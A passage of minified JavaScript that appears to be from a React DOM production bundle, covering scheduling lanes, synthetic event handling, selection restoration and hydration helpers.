n=e.suspendedLanes,r=e.pingedLanes,i=e.expirationTimes,l=e.pendingLanes;0<l;){var s=31-nt(l),o=1<<s,a=i[s];a===-1?(!(o&n)||o&r)&&(i[s]=tm(o,t)):a<=t&&(e.expiredLanes|=o),l&=~o}}function Ns(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function bu(){var e=_i;return _i<<=1,!(_i&4194240)&&(_i=64),e}function As(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function mr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-nt(t),e[t]=n}function rm(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var i=31-nt(n),l=1<<i;t[i]=0,r[i]=-1,e[i]=-1,n&=~l}}function Rs(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-nt(n),i=1<<r;i&t|e[r]&t&&(e[r]|=t),n&=~i}}var Y=0;function Yu(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Qu,Ps,qu,Ku,Zu,Ms=!1,xi=[],zt=null,Ft=null,Ut=null,gr=new Map,vr=new Map,jt=[],im="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ju(e,t){switch(e){case"focusin":case"focusout":zt=null;break;case"dragenter":case"dragleave":Ft=null;break;case"mouseover":case"mouseout":Ut=null;break;case"pointerover":case"pointerout":gr.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":vr.delete(t.pointerId)}}function yr(e,t,n,r,i,l){return e===null||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[i]},t!==null&&(t=Or(t),t!==null&&Ps(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,i!==null&&t.indexOf(i)===-1&&t.push(i),e)}function lm(e,t,n,r,i){switch(t){case"focusin":return zt=yr(zt,e,t,n,r,i),!0;case"dragenter":return Ft=yr(Ft,e,t,n,r,i),!0;case"mouseover":return Ut=yr(Ut,e,t,n,r,i),!0;case"pointerover":var l=i.pointerId;return gr.set(l,yr(gr.get(l)||null,e,t,n,r,i)),!0;case"gotpointercapture":return l=i.pointerId,vr.set(l,yr(vr.get(l)||null,e,t,n,r,i)),!0}return!1}function ec(e){var t=sn(e.target);if(t!==null){var n=ln(t);if(n!==null){if(t=n.tag,t===13){if(t=ju(n),t!==null){e.blockedOn=t,Zu(e.priority,function(){qu(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ti(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Ls(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);_s=r,n.target.dispatchEvent(r),_s=null}else return t=Or(n),t!==null&&Ps(t),e.blockedOn=n,!1;t.shift()}return!0}function tc(e,t,n){Ti(e)&&n.delete(t)}function sm(){Ms=!1,zt!==null&&Ti(zt)&&(zt=null),Ft!==null&&Ti(Ft)&&(Ft=null),Ut!==null&&Ti(Ut)&&(Ut=null),gr.forEach(tc),vr.forEach(tc)}function Er(e,t){e.blockedOn===t&&(e.blockedOn=null,Ms||(Ms=!0,Ve.unstable_scheduleCallback(Ve.unstable_NormalPriority,sm)))}function _r(e){function t(i){return Er(i,e)}if(0<xi.length){Er(xi[0],e);for(var n=1;n<xi.length;n++){var r=xi[n];r.blockedOn===e&&(r.blockedOn=null)}}for(zt!==null&&Er(zt,e),Ft!==null&&Er(Ft,e),Ut!==null&&Er(Ut,e),gr.forEach(t),vr.forEach(t),n=0;n<jt.length;n++)r=jt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<jt.length&&(n=jt[0],n.blockedOn===null);)ec(n),n.blockedOn===null&&jt.shift()}var An=_t.ReactCurrentBatchConfig,ki=!0;function om(e,t,n,r){var i=Y,l=An.transition;An.transition=null;try{Y=1,Os(e,t,n,r)}finally{Y=i,An.transition=l}}function am(e,t,n,r){var i=Y,l=An.transition;An.transition=null;try{Y=4,Os(e,t,n,r)}finally{Y=i,An.transition=l}}function Os(e,t,n,r){if(ki){var i=Ls(e,t,n,r);if(i===null)qs(e,t,r,Ci,n),Ju(e,r);else if(lm(i,e,t,n,r))r.stopPropagation();else if(Ju(e,r),t&4&&-1<im.indexOf(e)){for(;i!==null;){var l=Or(i);if(l!==null&&Qu(l),l=Ls(e,t,n,r),l===null&&qs(e,t,r,Ci,n),l===i)break;i=l}i!==null&&r.stopPropagation()}else qs(e,t,r,null,n)}}var Ci=null;function Ls(e,t,n,r){if(Ci=null,e=ws(r),e=sn(e),e!==null)if(t=ln(e),t===null)e=null;else if(n=t.tag,n===13){if(e=ju(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Ci=e,null}function nc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Qp()){case Cs:return 1;case Gu:return 4;case yi:case qp:return 16;case Xu:return 536870912;default:return 16}default:return 16}}var Bt=null,Is=null,Ni=null;function rc(){if(Ni)return Ni;var e,t=Is,n=t.length,r,i="value"in Bt?Bt.value:Bt.textContent,l=i.length;for(e=0;e<n&&t[e]===i[e];e++);var s=n-e;for(r=1;r<=s&&t[n-r]===i[l-r];r++);return Ni=i.slice(e,1<r?1-r:void 0)}function Ai(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Ri(){return!0}function ic(){return!1}function We(e){function t(n,r,i,l,s){this._reactName=n,this._targetInst=i,this.type=r,this.nativeEvent=l,this.target=s,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(l):l[o]);return this.isDefaultPrevented=(l.defaultPrevented!=null?l.defaultPrevented:l.returnValue===!1)?Ri:ic,this.isPropagationStopped=ic,this}return te(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Ri)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Ri)},persist:function(){},isPersistent:Ri}),t}var Rn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ds=We(Rn),wr=te({},Rn,{view:0,detail:0}),um=We(wr),zs,Fs,Sr,Pi=te({},wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:js,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Sr&&(Sr&&e.type==="mousemove"?(zs=e.screenX-Sr.screenX,Fs=e.screenY-Sr.screenY):Fs=zs=0,Sr=e),zs)},movementY:function(e){return"movementY"in e?e.movementY:Fs}}),lc=We(Pi),cm=te({},Pi,{dataTransfer:0}),fm=We(cm),dm=te({},wr,{relatedTarget:0}),Us=We(dm),hm=te({},Rn,{animationName:0,elapsedTime:0,pseudoElement:0}),pm=We(hm),mm=te({},Rn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),gm=We(mm),vm=te({},Rn,{data:0}),sc=We(vm),ym={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Em={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_m={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function wm(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=_m[e])?!!t[e]:!1}function js(){return wm}var Sm=te({},wr,{key:function(e){if(e.key){var t=ym[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Ai(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Em[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:js,charCode:function(e){return e.type==="keypress"?Ai(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Ai(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),xm=We(Sm),Tm=te({},Pi,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),oc=We(Tm),km=te({},wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:js}),Cm=We(km),Nm=te({},Rn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Am=We(Nm),Rm=te({},Pi,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Pm=We(Rm),Mm=[9,13,27,32],Bs=Et&&"CompositionEvent"in window,xr=null;Et&&"documentMode"in document&&(xr=document.documentMode);var Om=Et&&"TextEvent"in window&&!xr,ac=Et&&(!Bs||xr&&8<xr&&11>=xr),uc=String.fromCharCode(32),cc=!1;function fc(e,t){switch(e){case"keyup":return Mm.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function dc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Pn=!1;function Lm(e,t){switch(e){case"compositionend":return dc(t);case"keypress":return t.which!==32?null:(cc=!0,uc);case"textInput":return e=t.data,e===uc&&cc?null:e;default:return null}}function Im(e,t){if(Pn)return e==="compositionend"||!Bs&&fc(e,t)?(e=rc(),Ni=Is=Bt=null,Pn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return ac&&t.locale!=="ko"?null:t.data;default:return null}}var Dm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function hc(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Dm[e.type]:t==="textarea"}function pc(e,t,n,r){Iu(r),t=Di(t,"onChange"),0<t.length&&(n=new Ds("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Tr=null,kr=null;function zm(e){Oc(e,0)}function Mi(e){var t=Dn(e);if(Su(t))return e}function Fm(e,t){if(e==="change")return t}var mc=!1;if(Et){var $s;if(Et){var Hs="oninput"in document;if(!Hs){var gc=document.createElement("div");gc.setAttribute("oninput","return;"),Hs=typeof gc.oninput=="function"}$s=Hs}else $s=!1;mc=$s&&(!document.documentMode||9<document.documentMode)}function vc(){Tr&&(Tr.detachEvent("onpropertychange",yc),kr=Tr=null)}function yc(e){if(e.propertyName==="value"&&Mi(kr)){var t=[];pc(t,kr,e,ws(e)),Uu(zm,t)}}function Um(e,t,n){e==="focusin"?(vc(),Tr=t,kr=n,Tr.attachEvent("onpropertychange",yc)):e==="focusout"&&vc()}function jm(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Mi(kr)}function Bm(e,t){if(e==="click")return Mi(t)}function $m(e,t){if(e==="input"||e==="change")return Mi(t)}function Hm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var rt=typeof Object.is=="function"?Object.is:Hm;function Cr(e,t){if(rt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var i=n[r];if(!Jl.call(t,i)||!rt(e[i],t[i]))return!1}return!0}function Ec(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function _c(e,t){var n=Ec(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ec(n)}}function wc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?wc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Sc(){for(var e=window,t=pi();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=pi(e.document)}return t}function Vs(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Vm(e){var t=Sc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&wc(n.ownerDocument.documentElement,n)){if(r!==null&&Vs(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var i=n.textContent.length,l=Math.min(r.start,i);r=r.end===void 0?l:Math.min(r.end,i),!e.extend&&l>r&&(i=r,r=l,l=i),i=_c(n,l);var s=_c(n,r);i&&s&&(e.rangeCount!==1||e.anchorNode!==i.node||e.anchorOffset!==i.offset||e.focusNode!==s.node||e.focusOffset!==s.offset)&&(t=t.createRange(),t.setStart(i.node,i.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(s.node,s.offset)):(t.setEnd(s.node,s.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Wm=Et&&"documentMode"in document&&11>=document.documentMode,Mn=null,Ws=null,Nr=null,Gs=!1;function xc(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Gs||Mn==null||Mn!==pi(r)||(r=Mn,"selectionStart"in r&&Vs(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Nr&&Cr(Nr,r)||(Nr=r,r=Di(Ws,"onSelect"),0<r.length&&(t=new Ds("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Mn)))}function Oi(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var On={animationend:Oi("Animation","AnimationEnd"),animationiteration:Oi("Animation","AnimationIteration"),animationstart:Oi("Animation","AnimationStart"),transitionend:Oi("Transition","TransitionEnd")},Xs={},Tc={};Et&&(Tc=document.createElement("div").style,"AnimationEvent"in window||(delete On.animationend.animation,delete On.animationiteration.animation,delete On.animationstart.animation),"TransitionEvent"in window||delete On.transitionend.transition);function Li(e){if(Xs[e])return Xs[e];if(!On[e])return e;var t=On[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Tc)return Xs[e]=t[n];return e}var kc=Li("animationend"),Cc=Li("animationiteration"),Nc=Li("animationstart"),Ac=Li("transitionend"),Rc=new Map,Pc="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function $t(e,t){Rc.set(e,t),rn(t,[e])}for(var bs=0;bs<Pc.length;bs++){var Ys=Pc[bs],Gm=Ys.toLowerCase(),Xm=Ys[0].toUpperCase()+Ys.slice(1);$t(Gm,"on"+Xm)}$t(kc,"onAnimationEnd"),$t(Cc,"onAnimationIteration"),$t(Nc,"onAnimationStart"),$t("dblclick","onDoubleClick"),$t("focusin","onFocus"),$t("focusout","onBlur"),$t(Ac,"onTransitionEnd"),Sn("onMouseEnter",["mouseout","mouseover"]),Sn("onMouseLeave",["mouseout","mouseover"]),Sn("onPointerEnter",["pointerout","pointerover"]),Sn("onPointerLeave",["pointerout","pointerover"]),rn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),rn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),rn("onBeforeInput",["compositionend","keypress","textInput","paste"]),rn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),rn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),rn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Ar="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),bm=new Set("cancel close invalid load scroll toggle".split(" ").concat(Ar));function Mc(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Gp(r,t,void 0,e),e.currentTarget=null}function Oc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],i=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var s=r.length-1;0<=s;s--){var o=r[s],a=o.instance,u=o.currentTarget;if(o=o.listener,a!==l&&i.isPropagationStopped())break e;Mc(i,o,u),l=a}else for(s=0;s<r.length;s++){if(o=r[s],a=o.instance,u=o.currentTarget,o=o.listener,a!==l&&i.isPropagationStopped())break e;Mc(i,o,u),l=a}}}if(vi)throw e=ks,vi=!1,ks=null,e}function q(e,t){var n=t[no];n===void 0&&(n=t[no]=new Set);var r=e+"__bubble";n.has(r)||(Lc(t,e,2,!1),n.add(r))}function Qs(e,t,n){var r=0;t&&(r|=4),Lc(n,e,r,t)}var Ii="_reactListening"+Math.random().toString(36).slice(2);function Rr(e){if(!e[Ii]){e[Ii]=!0,pu.forEach(function(n){n!=="selectionchange"&&(bm.has(n)||Qs(n,!1,e),Qs(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Ii]||(t[Ii]=!0,Qs("selectionchange",!1,t))}}function Lc(e,t,n,r){switch(nc(t)){case 1:var i=om;break;case 4:i=am;break;default:i=Os}n=i.bind(null,t,n,e),i=void 0,!Ts||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(i=!0),r?i!==void 0?e.addEventListener(t,n,{capture:!0,passive:i}):e.addEventListener(t,n,!0):i!==void 0?e.addEventListener(t,n,{passive:i}):e.addEventListener(t,n,!1)}function qs(e,t,n,r,i){var l=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var s=r.tag;if(s===3||s===4){var o=r.stateNode.containerInfo;if(o===i||o.nodeType===8&&o.parentNode===i)break;if(s===4)for(s=r.return;s!==null;){var a=s.tag;if((a===3||a===4)&&(a=s.stateNode.containerInfo,a===i||a.nodeType===8&&a.parentNode===i))return;s=s.return}for(;o!==null;){if(s=sn(o),s===null)return;if(a=s.tag,a===5||a===6){r=l=s;continue e}o=o.parentNode}}r=r.return}Uu(function(){var u=l,c=ws(n),f=[];e:{var h=Rc.get(e);if(h!==void 0){var y=Ds,v=e;switch(e){case"keypress":if(Ai(n)===0)break e;case"keydown":case"keyup":y=xm;break;case"focusin":v="focus",y=Us;break;case"focusout":v="blur",y=Us;break;case"beforeblur":case"afterblur":y=Us;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=lc;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=fm;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=Cm;break;case kc:case Cc:case Nc:y=pm;break;case Ac:y=Am;break;case"scroll":y=um;break;case"wheel":y=Pm;break;case"copy":case"cut":case"paste":y=gm;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=oc}var g=(t&4)!==0,w=!g&&e==="scroll",d=g?h!==null?h+"Capture":null:h;g=[];for(var p=u,m;p!==null;){m=p;var _=m.stateNode;if(m.tag===5&&_!==null&&(m=_,d!==null&&(_=fr(p,d),_!=null&&g.push(Pr(p,_,m)))),w)break;p=p.return}0<g.length&&(h=new y(h,v,null,n,c),f.push({event:h,listeners:g}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",h&&n!==_s&&(v=n.relatedTarget||n.fromElement)&&(sn(v)||v[wt]))break e;if((y||h)&&(h=c.window===c?c:(h=c.ownerDocument)?h.defaultView||h.parentWindow:window,y?(v=n.relatedTarget||n.toElement,y=u,v=v?sn(v):null,v!==null&&(w=ln(v),v!==w||v.tag!==5&&v.tag!==6)&&(v=null)):(y=null,v=u),y!==v)){if(g=lc,_="onMouseLeave",d="onMouseEnter",p="mouse",(e==="pointerout"||e==="pointerover")&&(g=oc,_="onPointerLeave",d="onPointerEnter",p="pointer"),w=y==null?h:Dn(y),m=v==null?h:Dn(v),h=new g(_,p+"leave",y,n,c),h.target=w,h.relatedTarget=m,_=null,sn(c)===u&&(g=new g(d,p+"enter",v,n,c),g.target=m,g.relatedTarget=w,_=g),w=_,y&&v)t:{for(g=y,d=v,p=0,m=g;m;m=Ln(m))p++;for(m=0,_=d;_;_=Ln(_))m++;for(;0<p-m;)g=Ln(g),p--;for(;0<m-p;)d=Ln(d),m--;for(;p--;){if(g===d||d!==null&&g===d.alternate)break t;g=Ln(g),d=Ln(d)}g=null}else g=null;y!==null&&Ic(f,h,y,g,!1),v!==null&&w!==null&&Ic(f,w,v,g,!0)}}e:{if(h=u?Dn(u):window,y=h.nodeName&&h.nodeName.toLowerCase(),y==="select"||y==="input"&&h.type==="file")var S=Fm;else if(hc(h))if(mc)S=$m;else{S=jm;var x=Um}else(y=h.nodeName)&&y.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(S=Bm);if(S&&(S=S(e,u))){pc(f,S,n,c);break e}x&&x(e,h,u),e==="focusout"&&(x=h._wrapperState)&&x.controlled&&h.type==="number"&&ms(h,"number",h.value)}switch(x=u?Dn(u):window,e){case"focusin":(hc(x)||x.contentEditable==="true")&&(Mn=x,Ws=u,Nr=null);break;case"focusout":Nr=Ws=Mn=null;break;case"mousedown":Gs=!0;break;case"contextmenu":case"mouseup":case"dragend":Gs=!1,xc(f,n,c);break;case"selectionchange":if(Wm)break;case"keydown":case"keyup":xc(f,n,c)}var k;if(Bs)e:{switch(e){case"compositionstart":var A="onCompositionStart";break e;case"compositionend":A="onCompositionEnd";break e;case"compositionupdate":A="onCompositionUpdate";break e}A=void 0}else Pn?fc(e,n)&&(A="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(A="onCompositionStart");A&&(ac&&n.locale!=="ko"&&(Pn||A!=="onCompositionStart"?A==="onCompositionEnd"&&Pn&&(k=rc()):(Bt=c,Is="value"in Bt?Bt.value:Bt.textContent,Pn=!0)),x=Di(u,A),0<x.length&&(A=new sc(A,e,null,n,c),f.push({event:A,listeners:x}),k?A.data=k:(k=dc(n),k!==null&&(A.data=k)))),(k=Om?Lm(e,n):Im(e,n))&&(u=Di(u,"onBeforeInput"),0<u.length&&(c=new sc("onBeforeInput","beforeinput",null,n,c),f.push({event:c,listeners:u}),c.data=k))}Oc(f,t)})}function Pr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Di(e,t){for(var n=t+"Capture",r=[];e!==null;){var i=e,l=i.stateNode;i.tag===5&&l!==null&&(i=l,l=fr(e,n),l!=null&&r.unshift(Pr(e,l,i)),l=fr(e,t),l!=null&&r.push(Pr(e,l,i))),e=e.return}return r}function Ln(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Ic(e,t,n,r,i){for(var l=t._reactName,s=[];n!==null&&n!==r;){var o=n,a=o.alternate,u=o.stateNode;if(a!==null&&a===r)break;o.tag===5&&u!==null&&(o=u,i?(a=fr(n,l),a!=null&&s.unshift(Pr(n,a,o))):i||(a=fr(n,l),a!=null&&s.push(Pr(n,a,o)))),n=n.return}s.length!==0&&e.push({event:t,listeners:s})}var Ym=/\r\n?/g,Qm=/\u0000|\uFFFD/g;function Dc(e){return(typeof e=="string"?e:""+e).replace(Ym,`
`).replace(Qm,"")}function zi(e,t,n){if(t=Dc(t),Dc(e)!==t&&n)throw Error(C(425))}function Fi(){}var Ks=null,Zs=null;function Js(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var eo=typeof setTimeout=="function"?setTimeout:void 0,qm=typeof clearTimeout=="function"?clearTimeout:void 0,zc=typeof Promise=="function"?Promise:void 0,Km=typeof queueMicrotask=="function"?queueMicrotask:typeof zc<"u"?function(e){return zc.resolve(null).then(e).catch(Zm)}:eo;function Zm(e){setTimeout(function(){throw e})}function to(e,t){var n=t,r=0;do{var i=n.nextSibling;if(e.removeChild(n),i&&i.nodeType===8)if(n=i.data,n==="/$"){if(r===0){e.removeChild(i),_r(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=i}while(n);_r(t)}function Ht(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Fc(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var In=Math.random().toString(36).slice(2),ht="__reactFiber$"+In,Mr="__reactProps$"+In,wt="__reactContainer$"+In,no="__reactEvents$"+In,Jm="__reactListeners$"+In,e0="__reactHandles$"+In;function sn(e){var t=e[ht];if(t)return t;for(var n=e.parentNode;n;){if(t=n[wt]||n[ht]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Fc(e);e!==null;){if(n=e[ht])return n;e=Fc(e)}return t}e=n,n=e.parentNode}return null}function Or(e){return e=e[ht]||e[wt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Dn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(C(33))}function Ui(e){return e[Mr]||null}var ro=[],zn=-1;function Vt(e){return{current:e}}function K(e){0>zn||(e.current=ro[zn],ro[zn]=null,zn--)}function Q(e,t){zn++,ro[zn]=e.current,e.current=t}var Wt={},_e=Vt(Wt),Ie=Vt(!1),on=Wt;function Fn(e,t){var n=e.type.contextTypes;if(!n)return Wt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i={},l;for(l in n)i[l]=t[l];return 